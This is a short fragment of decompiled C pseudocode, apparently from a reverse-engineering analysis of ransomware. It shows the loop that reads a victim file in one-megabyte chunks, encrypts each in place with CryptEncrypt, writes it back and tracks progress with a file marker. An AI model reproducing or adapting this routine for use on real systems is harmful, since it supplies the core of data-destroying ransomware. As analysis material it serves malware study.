 NumberOfBytesWritten = 0;
if ( SetFilePointer(FileW, v24, 0, 0) == -1 )
{
v8 = 12;
LABEL_92:
CloseHandle(FileW);
CryptDestroyKey(phKey);
LABEL_93:
VirtualFree(v21, 0, 0x8000u);
return v8;
}
if ( !ReadFile(FileW, v21, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0) )
{
CryptDestroyKey(phKey);
CloseHandle(FileW);
v30 = 13;
goto LABEL_90;
}
dwBufLen = 1000000;
if ( !CryptEncrypt(phKey, 0, Final, 0, 0, &dwBufLen, 0) )
{
CryptDestroyKey(phKey);
CloseHandle(FileW);
v30 = 14;
goto LABEL_90;
}
if ( !CryptEncrypt(phKey, 0, Final, 0, (BYTE *)v21, &nNumberOfBytesToWrite, dwBufLen) )
{
CryptDestroyKey(phKey);
CloseHandle(FileW);
v30 = 15;
LABEL_90:
v8 = v30;
goto LABEL_93;
}
if ( SetFilePointer(FileW, lDistanceToMove, 0, 0) == -1 )
goto LABEL_92;
NumberOfBytesWritten = 0;
if ( !WriteFile(FileW, v21, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0) )
{
VirtualFree(v21, 0, 0x8000u);
v29 = 17;
goto LABEL_85;
}
encryptedCount = FileMarker[1] + 1;
sizeToEncrypt = SizeToCrypt;
v24 = lDistanceToMove + 1000000;
FileMarker[1] = encryptedCount;
lDistanceToMove += 1000000;
}
while ( encryptedCount <= SizeToCrypt );